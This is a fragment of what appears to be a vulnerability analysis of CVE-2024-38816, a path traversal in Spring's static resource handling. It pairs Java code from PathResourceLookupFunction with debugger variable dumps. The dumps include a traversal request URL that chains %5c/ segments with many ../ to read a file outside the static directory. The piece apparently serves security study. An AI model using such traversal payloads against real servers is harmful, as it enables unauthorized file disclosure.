 path = StringUtils.uriDecode(path, StandardCharsets.UTF_8);
}
if (!StringUtils.hasLength(path) || isInvalidPath(path)) {
return Mono.empty();
}
try {
Resource resource = this.location.createRelative(path);   path: "\/\/\/\/\/\/\/\/\/\/\/\/\/../../../../../../../
if (resource.isReadable() && isResourceUnderLocation(resource)) {
return Mono.just(resource);
}
else {
return Mono.empty();
}
StringUtils.cleanPath(path)
result = "/////////////1.txt"
this = {PathResourceLookupFunction@5639} "/static/** -> file [D:\blog\source\_posts\Network_Security\Web\CVE\CVE-2024-38816\range\CVE-2024-38816\src\main\resources\static]"
request = {DefaultServerRequest@5640} "HTTP GET /static/%5c/%5c/%5c/%5c/%5c/%5c/%5c/%5c/%5c/%5c/%5c/%5c/%5c/../../../../../../../../../../../../../1.txt"
pathContainer = {DefaultPathContainer@5641} "%5c/%5c/%5c/%5c/%5c/%5c/%5c/%5c/%5c/%5c/%5c/%5c/%5c/../../../../../../../../../../../../../1.txt"
path = "\/\/\/\/\/\/\/\/\/\/\/\/\/../../../../../../../../../../../../../1.txt"
this.location = {FileSystemResource@5645} "file [D:\blog\source\_posts\Network_Security\Web\CVE\CVE-2024-38816\range\CVE-2024-38816\src\main\resources\static]"